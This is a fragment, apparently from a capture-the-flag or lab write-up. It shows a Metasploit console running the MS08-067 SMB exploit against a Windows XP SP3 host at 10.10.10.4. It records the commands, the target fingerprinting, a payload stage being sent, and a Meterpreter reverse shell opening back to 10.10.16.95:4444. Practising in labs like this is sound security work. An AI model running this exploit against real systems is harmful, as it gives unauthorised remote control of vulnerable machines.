 msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 10.10.10.4
rhosts => 10.10.10.4
msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.16.95:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (180291 bytes) to 10.10.10.4
[*] Meterpreter session 2 opened (10.10.16.95:4444 -> 10.10.10.4:1029) at 2020-03-01 01:51:57 -0500